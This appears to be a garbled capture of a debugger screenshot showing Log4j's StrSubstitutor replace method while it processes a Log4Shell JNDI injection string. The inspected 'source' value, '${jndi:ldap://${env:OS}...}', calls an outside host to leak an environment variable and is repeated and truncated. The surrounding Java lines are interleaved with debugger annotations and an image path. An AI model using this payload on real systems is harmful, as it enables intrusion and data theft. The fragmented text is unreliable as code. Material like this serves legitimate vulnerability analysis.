 public String replace(LogEvent event, String source) {   source: "${jndi:ldap://${env:OS}.0cat.a0z7
if (source == null) {   source: "${jndi:ldap://${env:OS}.0cat.a0z7tw.0o0.run}${jndi:ldap://${en
return null;
} else {
StringBuilder buf = new StringBuilder(source);
return !this.substitute(event, buf, offset: 0, source.length()) ? source : buf.toString();
}